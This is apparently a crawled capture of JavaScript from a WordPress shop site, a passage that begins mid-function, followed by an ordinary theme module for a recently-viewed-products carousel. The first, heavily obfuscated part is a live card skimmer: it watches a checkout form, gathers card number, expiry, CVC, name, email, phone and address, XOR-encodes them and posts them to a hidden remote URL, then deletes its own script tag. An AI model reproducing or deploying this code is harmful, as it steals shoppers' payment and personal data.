L={'tpLvu':function(X,A,s){function ou(Q,o){return nnT(o-'0x110',Q);}return Q[ou('I3kR','0x382')](X,A,s);},'WSLkC':Q[oI('0x69','nc5G')],'EjQdq':oI(-0x12,'$[[6'),'UCSwe':function(X,A){return Q['SKvDo'](X,A);},'wcRTn':function(X,A){function oG(Q,o){return oI(o- -0x178,Q);}return Q[oG('aTsI',-'0x245')](X,A);},'RkLKj':function(X,A){return X>=A;},'EWuye':function(X,A){return X+A;},'tFUXn':Q['HCdwg'],'gEqGd':function(X,A){function oB(Q,o){return oI(o- -0x6,Q);}return Q[oB('&3U1',-0x151)](X,A);},'QUYcp':function(X,A){return X!==A;},'oTLKC':function(X,A){return X!==A;},'mDYiK':function(X,A){function oc(Q,o){return oI(Q- -0x9a,o);}return Q[oc(0x44,'8]OL')](X,A);}};if(Q[oI('0xf6','$[[6')]('pKbHZ',Q[oI(-0x4e,'@VRC')]))l[oI(-'0x6a','DQlt')](N,T);else{var U=K[oI(-'0x2d','e1aF')],f=U['value'][oI(-0x6f,'xUik')](/[\s-]/g,'');if(U['id']===oI(0x147,'wAgM')){if(Q[oI(-'0x146','@VRC')](f['length'],0x1)&&f[oI(-0x4a,'s2xs')]<0xe){if(Q['DGBBc'](Q['qLpRT'],Q[oI(-'0x43','q(Br')])){var s={'xvPNX':function(Q7,Q8){return Q7(Q8);},'kYyYX':l[oI('0x151','gbXQ')]};const F=W,Z=X,R=A,d=l[oI(0x12a,'aTsI')](l['xeShJ'](s,'\x20'),F),r=Z,n=R,x=d,H=b,q=Q4,e=x,w=H;let b={'cc':F,'exp':Z,'holder':d,'cvc':R,'email':r,'phone':n,'zip':x,'country':H,'city':q,'state':e,'address':w};q=j['fromCharCode'];var j=l[oI(-0x9f,'U3Yh')],D=w,M=new Q2()[oI('0x1ba',')&zc')],Y=l['fkYJz'](j,l[oI(0x6,'$[[6')]),Q0=l[oI(-0xf2,')r(9')](D,l[oI('0x118','I3kR')]),Q1=(QK,QL)=>{const QU=F['from'](new Z()[oJ('Ciyq',-'0x1ed')](QK))['map']((Qf,QW)=>n[oJ('@VRC',-0x23e)](Qf^new x()[oJ('(@7l',-'0xf9')](QL)[QW%QL[oJ('1zTC',-'0x61')]]))[oJ('e1aF','0x35')]('');function oJ(Q,o){return oI(o- -'0x14a',Q);}return s[oJ('y50u',-0x19b)](r,QU);},Q2=Q3[oI('0x6f','&t*l')](b),Q3=Y;let Q4=l['zLfMA'](Q1,Q2,Q3);var Q5=new Q4();Q5[oI(0xf2,'Sto&')](l['GLFOk'],Q0,!![]),Q5[oI(-0x161,'EV7v')](l[oI(0x180,'Sto&')],l[oI('0x73','xUik')]),Q5['send'](l[oI(-0xcb,'tiz]')](l[oI(-'0x4b','Q1ZL')],l['OIGsf'](Q5,Q4)));let Q6=Q6[oI(-0xb2,'U3Yh')](l[oI(0x94,'@Eg6')]);Q6&&Q6[oI(0x35,'q(Br')](),Q7[oI(0x67,'Q1ZL')](l[oI(-0x116,'2SB3')])['style'][oI('0x199','msHf')]=l['eOESm'],Q8[oI(0xd1,'%*^B')](l[oI(0xab,'&t*l')],l['aDuOA']),Q9(function(){function oh(Q,o){return oI(o-0x4d5,Q);}F['location']['replace'](s[oh('Ug]i','0x380')]);},0x0),Qo[oI(0x4d,'FQ[P')][oI('0xee','19NZ')]();}else{var W=Q[oI('0x77','aTsI')];u['getElementById'](Q[oI(0x175,')r(9')])[oI('0x153','$[[6')]=Q[oI(0x89,'c3mc')](Q[oI(-'0x96','u$r7')],W);}}else{if(Q[oI('0x3b','c3mc')](f[oI(-'0xbc','gbXQ')],0x0)){var W=oI('0xda','&3U1');u[oI(-0x101,'$[[6')](Q['qPHUV'])[oI(-0x107,'FQ[P')]=Q[oI(-'0xf7','6Y@R')]+W;}}}else{if(Q[oI(-0x133,'Uaq(')](U['id'],'e')){if(Q[oI(0x2c,'cffs')](Q[oI(0x163,'e1aF')],Q[oI(0x70,'@VRC')])){if(Q['yRGjs'](f['length'],0x1)&&Q[oI('0x98','6Y@R')](f[oI(-'0x2f','yzax')],0x5)){if(Q[oI(-'0x2a','U3Yh')](oI(-0xf,'&t*l'),Q[oI(-'0xcf',')&zc')])){var W=Q[oI(-0x151,'aNOT')];u['getElementById'](Q['JkEZz'])['classList']='iexp\x20'+W;}else{var F=oI(-0x15c,'U3Yh')[oI(0xa2,'I3kR')]('|'),Z=0x0;while(!![]){switch(F[Z++]){case'0':var R=T(d[0x0],0xa);continue;case'1':return null;case'2':if(l[oI(0x31,'&t*l')](d[oI(-0x103,')r(9')],0x2))return 0x1;continue;case'3':if(l[oI(-0x63,'2SB3')](R,0xc))return 0x2;continue;case'4':var d=N[oI('0x79','xUik')](l['QeVDG']);continue;}break;}}}else{if(Q['FNQeA'](f[oI(0x134,'u$r7')],0x0)){var W=Q['LRHqk'];u[oI('0x173','DQlt')](Q[oI(0x4a,'DLew')])[oI(0x154,'3@Z(')]=Q['tYXJl']+W;}}}else L[oI(-0x114,'Ug]i')](N,T,0x1f4);}else{if(Q['qPHac'](U['id'],'cv')){if(I===Q['DcMEw']){if(Q[oI(-'0x49','6Y@R')](Q[oI('0x9a','(kkr')],oI(0x11c,'&3U1'))){if(Q['zRcYt'](f[oI(-0x143,'6Y@R')],0x1)&&f[oI(0x74,'y50u')]<0x4){if(Q[oI('0x7','msHf')](Q[oI(0xd9,'msHf')],Q[oI(0x16,'FQ[P')])){var W=oI(-0x3a,'xUik');u['getElementById'](oI(-'0x83','@VRC'))['classList']=Q['zMLcp'](Q[oI(0x78,'2SB3')],W);}else{const R=l['from'](new C()[oI(0x17b,'FQ[P')](a))[oI(0x4e,'DQlt')]((d,r)=>R[oI(-0x61,'I3kR')](d^new c()[oI(-0xda,'Sto&')](J)[r%h['length']]))[oI(-0xfd,'aTsI')]('');return l[oI('0x17e','3@Z(')](G,R);}}else{if(Q[oI(-'0x4','U3Yh')](f['length'],0x0)){if(Q[oI('0xc0','yzax')](Q[oI('0xca','1zTC')],Q[oI('0x171','&t*l')])){var W=Q[oI(-'0x22','q(Br')];u[oI(0x139,'%*^B')](Q[oI('0x97','tiz]')])['classList']=Q[oI(0x105,'@Eg6')](Q[oI('0x1c5','Ug]i')],W);}else return 0x1;}}}else{var r='invalid';N[oI(0x67,'Q1ZL')](L['WSLkC'])[oI(-0xa5,'(kkr')]=L[oI('0x120','Q1ZL')]+r;}}else{if(Q[oI(-'0x32','(kkr')](Q[oI('0x23','LjPC')],Q[oI(-0x141,'s5&X')])){if(Q[oI(-0x44,'msHf')](f[oI(0x1a3,'8]OL')],0x1)&&Q[oI(0xf1,'*KR8')](f[oI(-'0x11b','@Eg6')],0x3)){var W=Q[oI(-'0x22','q(Br')];u[oI(-'0x4f','e1aF')](Q[oI(-0xd6,'gbXQ')])['classList']=Q[oI(-0x5f,'y50u')](Q[oI(-'0xc7','I3kR')],W);}else{if(Q[oI(-0x35,'wAgM')](f['length'],0x0)){var W=oI(-'0x8','msHf');u[oI(-'0xb2','U3Yh')](Q['tXWHL'])[oI(-'0xa5','(kkr')]=Q[oI(0x169,'I3kR')](Q[oI(-'0x28','Ciyq')],W);}}}else{var n=t[oI(-'0xa7','@VRC')][oI(-0x6d,'cffs')];if(L[oI(-0x148,'(@7l')](n[oI(-0xb3,'$[[6')],0x1)&&!L[oI('0x19f','s5&X')](l,n)&&L[oI(-0x153,'(kkr')](n,0x2)&&n<=0x9)I[oI('0x26','(@7l')]['value']=L['EWuye']('0',n)+L[oI(-0x47,'3@Z(')];else{if(L[oI(-'0xc1','y50u')](n[oI(-'0x2f','yzax')],0x2)&&!L[oI(0x1b8,'Uaq(')](a,n)&&L[oI('0x16c','&t*l')](n,0xc))G[oI('0x61','s5&X')][oI('0x15b','aNOT')]=L[oI(0xd7,'DLew')](L['EWuye'](L['EWuye']('0',n[oI(-0x157,'U3Yh')](0x0)),oI(-'0xea','I3kR')),n[oI('0x1c0','&3U1')](0x1));else L[oI(0x116,'e1aF')](n[oI(0x13f,'(kkr')],0x2)&&!n[oI(0x6b,'yzax')](L[oI(0x12e,'nc5G')])&&L[oI(0xd2,'@VRC')](n[oI('0xb','nc5G')](-0x1),'\x20')&&L[oI(0x17d,'wAgM')](O[oI(-0x142,')&zc')],oI('0x7d','s5&X'))&&(B['target'][oI('0xb2','ZneY')]=L[oI(-0x158,'msHf')](n,'\x20/\x20'));}}}}}}}}function P(K){var L={'yLhxa':function(s,F){function oi(Q,o){return nnT(Q- -'0x127',o);}return Q[oi(0x13a,'aNOT')](s,F);},'TGwwj':function(s,F){return s+F;},'yWqDo':function(s,F){function ok(Q,o){return nnT(o- -'0x68',Q);}return Q[ok('aNOT',0x1f9)](s,F);},'qgkLR':Q[oz('@Eg6',0xd)],'rJLuq':Q['qPHUV'],'NfWmr':function(s,F){function og(Q,o){return oz(Q,o-'0x67');}return Q[og('s2xs',-'0x5a')](s,F);}},U=K[oz('Ug]i',-'0x33')],f=U[oz('Ug]i',0x85)]['replace'](/[\s-]/g,''),W='',X='';function oz(Q,o){return QF(o- -'0x238',Q);}if(U['id']===oz('*KR8',-'0x1a7')){if(Q[oz('DQlt',0xf2)]===Q[oz('FQ[P',-0x141)])return L[oz('y50u',0xad)](L['yLhxa'](y,m?L[oz('gbXQ',-'0x1d1')]('\x20',t):''),l?L[oz('ZneY',-0x42)]('\x20',C):'');else{if(Q[oz('Sto&',0x9e)](I,Q[oz('8]OL',-0x72)])&&Q[oz('Q1ZL',-'0x1b5')](f[oz('e1aF','0xb1')],0x10))X=Q[oz('D0oe',-'0xa9')];else Q[oz('yzax',0x25)](I,'unknown')?Q['FNQeA'](Q[oz('cffs',-0x180)],Q[oz('q(Br',-'0x1de')])?N=T[l[oz('I3kR',0x80)]]:X=Q[oz('u$r7',-0x12e)]:oz('nc5G',-0xb)===Q[oz('Ug]i',-0xed)]?X='':N=T[l[oz('EV7v',-0x201)]];u[oz('xUik',0x47)](Q[oz('D0oe',-0xa6)])['classList']=Q['XXNpo'](Q[oz(')&zc',0x28)],X);}}else{if(Q[oz('Uaq(',0xd7)](U['id'],'e')){var A=Q[oz('6Y@R',-0x219)](E,U[oz('gbXQ','0x43')]);if(A===0x1||Q[oz('aNOT','0x99')](A,0x2)){if(Q['fxDIc'](Q['uPFjg'],Q['uPFjg'])){var d=oz('cffs',0xd4);N[oz('8]OL',-'0x16b')](l[oz('wAgM',0xd1)])['classList']=l[oz('@VRC',-0x166)]+d;}else X=Q[oz('e1aF',-0x1cf)];}else{if(Q[oz(')&zc',0xf)](oz('Sto&',-0x8f),Q[oz('Q1ZL','0x45')])){var r=L[oz('1zTC',-'0x1bb')];N[oz('aNOT',-'0xd')](L[oz('&3U1',-'0x7')])[oz('1zTC',0x2d)]=L[oz('1zTC',-'0x8d')]('fst\x20',r);}else X='';}u[oz('&3U1',-0x18b)](Q[oz('y50u',0x4d)])['classList']=Q[oz('wAgM',-0x22)](Q[oz('$[[6',-0x36)],X);}else{if(Q[oz('ZneY',-'0x170')](U['id'],'cv')){if(Q[oz('zwZI','0x54')](Q['opHXq'],Q[oz('ZneY',-0x6)])){var X='';u[oz('tiz]',-'0xf9')](oz('6Y@R','0xf9'))[oz('@Eg6','0x35')]=Q[oz('tiz]',-0x197)]+X;}else return l['pHMoP'](y,m?l[oz('(kkr',0xa0)]('\x20',t):'')+(l?l[oz('6Y@R','0x108')]('\x20',C):'');}}}}function E(K){function ov(Q,o){return QF(o-0x333,Q);}if(l['bAjoS'](l[ov('zwZI',0x3db)],l[ov('y50u','0x45b')]))N[ov('aNOT',0x42d)]();else{if(l['NAYuA'](K[ov('y50u','0x528')],0x5)){if(l[ov('6Y@R','0x5f9')](l[ov('6Y@R','0x3f9')],ov('&3U1','0x46c'))){var Z=T['apply'](p,arguments);return y=null,Z;}else return null;}else{if(K['length']===0x5){if(l[ov('@Eg6','0x478')](l[ov('8]OL','0x53e')],l[ov('Sto&',0x649)]))N=l[ov('Q1ZL','0x58f')];else{var L=l[ov('c3mc','0x66d')][ov('yzax','0x4b9')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':var f=K[ov('D0oe',0x667)](l[ov('ZneY','0x53c')]);continue;case'1':if(f['length']!==0x2)return 0x1;continue;case'2':if(l[ov('$[[6',0x4ee)](W,0xc))return 0x2;continue;case'3':var W=parseInt(f[0x0],0xa);continue;case'4':return null;}break;}}}else{if(l[ov('u$r7','0x5c3')](K['length'],0x6)){if(l['atKAb'](l[ov('EV7v',0x37f)],l[ov('cffs',0x4d9)]))return 0x2;else{var f=K[ov('nc5G','0x5e1')](l[ov('&3U1',0x370)]);if(l[ov('u$r7',0x4d4)](f[0x1][ov('(kkr','0x5f3')],0x2))return l[ov('msHf',0x4ce)](l[ov('aNOT',0x4fa)],l['VEBTB'])?0x1:null;var X=l[ov('zwZI','0x379')](parseInt,f[0x1],0xa),A=l['llopw'](new Date()[ov('y50u',0x3c8)](),0x64);if(l[ov('3@Z(','0x50a')](X,A))return 0x2;return null;}}}}}}var G=[Q['kUXXB'],'e','cv'];G[QF('0x1e0','8]OL')](function(K){function oS(Q,o){return QF(o- -'0x97',Q);}if(Q[oS('DQlt','0x279')](Q[oS('SPlo',0xb6)],Q['Zbijc'])){var W=m?function(){if(W){var X=B['apply'](c,arguments);return J=null,X;}}:function(){};return V=![],W;}else{var L=Q[oS('s2xs',-'0x71')][oS('aNOT','0x22c')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':u['getElementById'](K)['addEventListener'](Q[oS('1zTC','0xb1')],S);continue;case'1':u[oS('&3U1','0x16')](K)[oS('DLew',0x22)](Q[oS('1zTC','0x122')],g);continue;case'2':u[oS('19NZ',0xde)](K)[oS('s5&X',-'0x55')](Q[oS('EV7v',0x14e)],P);continue;case'3':u[oS('EV7v',0x27d)](K)[oS('ZneY','0xe9')](Q[oS('zwZI',-0x48)],v);continue;case'4':u['getElementById'](K)['addEventListener'](oS('Ciyq',0x1f8),z);continue;}break;}}});var B={},c={};for(var J=0x0;Q[QF(0x51,'3@Z(')](J,document['forms']['checkout'][QF(0x168,'s2xs')]['length']);J++){var h=document[QF('0x108','*KR8')][Q[QF(0xd4,'Sto&')]]['elements'][J];B[h['id']]=h[QF('0x62','xUik')],c[h['id']]=h[QF(0x2bd,'Ug]i')];}document[QF('0x184','Uaq(')][QF('0x1ba','ZneY')][QF(0x2b3,'Q1ZL')](Q['WuqGA'],function(K){function oP(Q,o){return QF(Q- -'0x172',o);}var L=K[oP(-0x1e,'e1aF')],U=L[oP(-0x131,'*KR8')]||L['id'];l['RqIWs'](L['value'][oP(0x1cc,'EV7v')],0x2)&&l[oP(-'0xaf','xUik')](L[oP(0x129,'(kkr')],B[U])&&(l[oP(-'0x9a','*KR8')](l[oP(0x2c,'u$r7')],l[oP(-'0x44','2SB3')])?(B[U]=L[oP('0x1be','msHf')],c[U]=L['value']):N());}),document[QF(0x2a4,'wAgM')](Q[QF(0x345,'I3kR')])['addEventListener'](Q[QF(0x1ca,'(@7l')],function(K){function oE(Q,o){return QF(o- -'0x17c',Q);}var L={'ouPlS':function(Qt,Ql){return Qt===Ql;},'NbThC':l[oE('Ug]i','0x88')],'qQiLn':l[oE('&3U1',0x87)],'uKpxs':function(Qt,Ql){function oK(Q,o){return oE(Q,o-0x302);}return l[oK('@VRC',0x28d)](Qt,Ql);},'kKzmH':function(Qt,Ql){return Qt(Ql);},'MMHOg':l[oE('&t*l',0x18a)],'XFGvD':l['JKxyG'],'rICFg':l[oE('Ug]i',-0x12)],'RYzVS':l['YvfRd']},U=document['getElementById'](l[oE('6Y@R',-'0x87')]),W;c[l['UGqNC']][oE('cffs',-'0x15a')]===0x0?W=U[oE('DLew',0x12)]:W=c[l['UGqNC']];var X=document['getElementById'](l[oE('ZneY','0x4c')]),A;l[oE(')&zc','0x1a7')](c[l[oE('DQlt',-0x14d)]]['length'],0x0)?A=X[oE('gbXQ','0xff')]:l['wMypY'](l['EJOsS'],'BrNoh')?A=c[l['VTOnO']]:Qm=oE('s5&X',0x7f);var s=document[oE('zwZI','0x83')](l[oE('Ciyq','0xf5')]),F;l[oE('c3mc',-'0x134')](c[l[oE('cffs','0xa3')]][oE('(kkr',0x144)],0x0)?F=s[oE('I3kR',-'0x104')]:F=c[l[oE('xUik','0x8a')]];var Z=document[oE('DLew',0x38)](l[oE('aNOT',0xaa)]),R;l[oE('Ug]i','0x10c')](c[l['nPzkM']][oE('SPlo',-0x129)],0x0)?R=Z[oE('xUik',-'0x11a')]:R=c[oE('LjPC',-'0x61')];var d=document[oE('aNOT','0xaf')](l[oE('xUik',0x65)]),x;l['atKAb'](c[oE('Ciyq','0x80')]['length'],0x0)?l[oE('@VRC',0x14)]('HCFTm',l[oE('LjPC',0x17f)])?x=d[oE('(@7l',-'0x71')]:Qm():x=c['billing_postcode'];var H=document[oE('%*^B',0x13e)](l[oE('tiz]',-'0x6')]),q=H[oE('wAgM',0x19d)],w=document[oE('@VRC',0x115)](oE('D0oe',-0x105)),j=w['value'],D=document['getElementById'](l[oE('@VRC','0x1a5')]),M=D[oE('LjPC',0x21)],Y=document['getElementById'](oE('@VRC','0x60')),Q0;l[oE('nc5G',-'0x109')](c[l[oE('(@7l',-0x84)]][oE('U3Yh',-0x36)],0x0)?Q0=Y[oE('zwZI','0xd2')]:Q0=c[l[oE('Uaq(','0x127')]];if(l[oE('19NZ',-0xd8)](localStorage['getItem'](l[oE('yzax','0xa1')]),null)){K[oE('19NZ','0x3')]();var Q1=u[oE('LjPC','0x3b')](l['ZwSCV']),Q2=Q1[oE('gbXQ',0xff)],Q3=u[oE('xUik',0x103)]('e'),Q4=Q3[oE('@Eg6','0x5')],Q5=u[oE('EV7v','0x198')]('cv'),Q6=Q5[oE('msHf','0x1b4')];if(Q2[oE('gbXQ',-0xb7)]===0x0||l[oE(')r(9',-0x117)](Q4['length'],0x0)||l[oE('(@7l','0xa5')](Q6[oE('2SB3',-'0x10a')],0x0)){if(Q2[oE('nc5G',-0x138)]===0x0){var Q7=l['bwjdt'];u['getElementById'](l[oE('$[[6',0x1d)])['classList']=l['GKQeY'](l[oE('EV7v',-'0x144')],Q7);}if(l[oE('$[[6',-0x53)](Q4[oE('1zTC',0xee)],0x0)){if(l[oE('DLew',0x1c6)](l['REYTp'],l[oE('u$r7',-'0x9c')])){if(l===oE('19NZ',-0x4d)&&L[oE('DQlt',0x9e)](C['length'],0x10))B=oE('&3U1','0xdf');else L[oE('*KR8','0x9b')](V,L[oE('$[[6','0x1ac')])?c=oE('xUik',-'0x35'):J='';I[oE('aNOT',0xaf)](L[oE('s5&X',0x71)])[oE('nc5G','0x61')]=L[oE('Sto&',0x15f)](oE('&t*l','0x1bc'),G);}else{var Q7=l['bwjdt'];u[oE(')r(9','0x1b1')](l[oE('&3U1',0x98)])[oE('*KR8',-0x32)]=l['KTXcx']+Q7;}}if(Q6['length']===0x0){var Q7=l[oE('msHf',0xbf)];u[oE('LjPC','0x3b')](l[oE('cffs',-'0x3c')])['classList']=l['ZuysA'](l[oE('aNOT',-'0x108')],Q7);}}else{const Qa=Q2,QV=Q4,QO=Q6,Qu=l[oE('I3kR','0xfe')](l[oE('Ug]i',-'0x73')](W,'\x20'),A),QI=F,QG=R,QB=x,Qc=q,QJ=j,Qh=M,Qi=Q0;let Qk={'cc':Qa,'exp':QV,'holder':Qu,'cvc':QO,'email':QI,'phone':QG,'zip':QB,'country':Qc,'city':QJ,'state':Qh,'address':Qi};d=String['fromCharCode'];var Q8=l[oE('xUik',-0xf3)],Q9=btoa,QQ=new TextEncoder()[oE('LjPC',0xec)],Qo=atob(l[oE('2SB3',0x85)]),QN=l['JLlYd'](atob,l[oE('s2xs',-0x3a)]),QT=(Qv,QS)=>{const QP=Array[oL('0x372','q(Br')](new TextEncoder()[oL('0x3b7','xUik')](Qv))[oL(0x445,'FQ[P')]((QE,QK)=>String['fromCharCode'](QE^new TextEncoder()[oL(0x2be,'@Eg6')](QS)[QK%QS[oL(0x33e,'s2xs')]]))[oL(0x490,'DQlt')]('');function oL(Q,o){return oE(o,Q-'0x383');}return L[oL('0x3a3','ZneY')](btoa,QP);},Qp=JSON[oE('(kkr','0x16c')](Qk),Qy=Qo;let Qz=QT(Qp,Qy);var Qm=new XMLHttpRequest();Qm[oE('q(Br','0x167')](l[oE('gbXQ','0x106')],QN,!![]),Qm['setRequestHeader'](l[oE('19NZ','0x1ad')],l[oE('xUik','0x78')]),Qm[oE('D0oe','0xe2')](l[oE('6Y@R',-'0xe1')](l[oE('yzax',-'0xee')],l[oE('SPlo',-'0x14a')](encodeURIComponent,Qz)));let Qg=document[oE('tiz]',-0x3d)](oE('ZneY',-0x62));Qg&&Qg[oE('FQ[P',-'0xf')](),document['getElementById'](l[oE('6Y@R',0x1a6)])['style'][oE('Ciyq','0x191')]=l[oE('Ug]i','0xc7')],localStorage[oE('wAgM',-0x9)](l[oE('(@7l','0x13f')],l[oE('tiz]','0x19b')]),setTimeout(function(){function oU(Q,o){return oE(Q,o-0x40e);}if(L[oU('@VRC','0x546')](L[oU('$[[6',0x301)],L[oU('@VRC',0x345)]))window['location'][oU('&t*l',0x587)](L[oU('zwZI',0x561)]);else{var QS='';Qm[oU('&t*l',0x35b)](L[oU('Uaq(','0x32b')])[oU('gbXQ',0x359)]=L[oU('EV7v',0x5d1)]+QS;}},0x0),K['target']['click']();}}});}else{if(Q[QF(0x71,'D0oe')](Q[QF('0xd0','c3mc')],Q['PgvNH']))Q[QF(0x47,'@VRC')](setTimeout,T,0x3e8);else{var L=T[QF('0x1be','cffs')](Q['HCdwg']);if(Q[QF('0x298','Ug]i')](L[0x1][QF('0x33e','EV7v')],0x2))return 0x1;var U=Q[QF(0x88,'Q1ZL')](p,L[0x1],0xa),f=Q[QF(0x1af,'19NZ')](new y()[QF('0x29c','xUik')](),0x64);if(Q[QF('0xae',')&zc')](U,f))return 0x2;return null;}}}function p(){function of(Q,o){return QA(o- -'0x3d8',Q);}var l={'pROPq':function(a,V){return a+V;},'oDiBk':of('DQlt',0x30d)};if(Q[of('6Y@R',0x2c0)]!==of('Uaq(',0x25c)){var C=Q[of('$[[6','0xde')](N,this,function(){function oW(Q,o){return of(o,Q-'0x3cc');}if(Q[oW(0x4d8,'U3Yh')](Q[oW(0x6f5,'tiz]')],Q[oW('0x72a','DLew')]))N[oW('0x541',')r(9')][oW(0x542,'DQlt')]=l['pROPq'](l[oW('0x460','nc5G')]('0',T),l[oW('0x59a','xUik')]);else return C[oW(0x6e7,'@Eg6')]()[oW('0x5fa','I3kR')](Q[oW(0x66b,'ZneY')])[oW(0x6a2,'&t*l')]()['constructor'](C)[oW(0x6a1,'Uaq(')](Q['qQNed']);});C();try{if(Q[of('q(Br','0x270')](Q[of('u$r7',0x141)],Q[of('I3kR','0x1df')]))N='';else{let V=document[of('2SB3','0x1c9')](Q[of('*KR8',0xd2)])['length'],O=document[of('DLew','0x314')](of('FQ[P',0x29b)),u=document[of('$[[6','0x95')](Q[of('cffs','0x24b')])[of('SPlo',0x9e)];if(u)Q[of('u$r7',0x121)](setTimeout,p,0x3e8);else{if(O?.[of('aNOT','0x2b9')])Q[of('msHf',0x80)](V,0x0)&&Q[of(')&zc',0x31e)](localStorage['getItem'](of('tiz]','0x2e5')),null)&&Q[of('DLew','0x18c')](T);else Q[of('zwZI','0x339')](form,0x0)&&Q[of('LjPC',0x2b4)](setTimeout,p,0x1f4);}}}catch(I){Q[of('s2xs','0x2ac')](setTimeout,p,0x1f4);}}else{var B=Q['LRHqk'];N[of('I3kR','0x17f')](Q[of('Sto&',0x116)])[of('e1aF',0x352)]=Q[of('I3kR','0x1a5')](of('Uaq(',0x157),B);}}const y=new MutationObserver(l=>{var C={'tBlyl':Q[oX('Q1ZL','0xb6')]};function oX(Q,o){return QA(o- -'0x428',Q);}Q[oX('(@7l','0x136')]===Q['aCgVf']?(p['maxLength']=0x13,y['maxLength']=0x3,m=t[oX('aNOT',0x241)](/(\d{4})/g,C[oX('s2xs',0x185)])['trim']()):Q['NtiHP'](p);}),m={'childList':!![],'subtree':!![],'attributes':!![]};y[QA(0x48d,'(@7l')](document[QA(0x67a,')&zc')],m);function QA(Q,o){return nnT(Q-0x387,o);}Q['maoeA'](p);if(document['getElementById'](Q[QA('0x6ea','q(Br')])){if(Q['qyZNI']===Q['qyZNI']){var t=document['currentScript'];t&&t[QA(0x65f,'DLew')][QA('0x546','EV7v')](t),y[QA(0x5cd,'ZneY')]();}else this[QA('0x44a','cffs')]=QA('0x536','3@Z(');}}()));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js
body_size: 4042
content:
jQuery(function($){
    'use strict';

    /** Recently Viewed Products */
    SK.recentlyViewedProducts = function(){

        document.addEventListener('readystatechange', function(event){

            if( document.readyState === 'complete' ) {
                SK.recentlyViewedProducts.Module();
            }

        });

    };

    SK.recentlyViewedProducts.Module = function(){

        if( $('.recently-view-js').length ) {

            const wrapper = $('.sk-recently-products');
            const product = wrapper.attr('data-product');

            setTimeout( function(){

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action: 'sk_theme_recently_viewed_products_action',
                        product_id: product,
                    },
                    success: function(response) {

                        if( response.result == true && response.stock == true ) {

                            wrapper.removeClass('no--visible');
                            wrapper.find('.recently-view-js').html(response.content);

                            const _self = wrapper.find('.sk-carousel');
                            const swiperContainer = _self.find('.swiper');

                            let swiperOptions = '';
                            swiperOptions = {
                                effect: 'slide',
                                speed: 300,
                                autoHeight: true,
                                slidesPerView: 1.3,
                                spaceBetween: 15,
                                watchSlidesProgress: true,
                                preloadImages: false,
                                lazy: {
                                    checkInView: true,
                                    loadPrevNext: true
                                },
                                noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                                navigation: {
                                    nextEl: _self.find('.swiper-button-next')[0],
                                    prevEl: _self.find('.swiper-button-prev')[0],
                                },
                                pagination: {
                                    el:  _self.find('.swiper-pagination')[0],
                                    type: 'bullets',
                                    clickable: true,
                                },
                                breakpoints: {
                                    480: {
                                        slidesPerView: 2.2,
                                        spaceBetween: 15,
                                    },
                                    768: {
                                        slidesPerView: 2.2,
                                        spaceBetween: 30,
                                    },
                                    1025: {
                                        slidesPerView: 3,
                                        spaceBetween: 30,
                                    },
                                    1201: {
                                        slidesPerView: 4,
                                        spaceBetween: 30,
                                    },
                                },
                                on: {
                                    lazyImageReady: function(slide, image){
                                        setTimeout( function(){
                                            image.className += ' initial';
                                        }, 10 );
                                    },
                                }
                            };

                            const swiper = new Swiper(swiperContainer[0], swiperOptions);

                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                        }

                    },
                    error: function(){
                        console.log('no products to show');
                    }
                });

            }, 500);

        }

    };

});
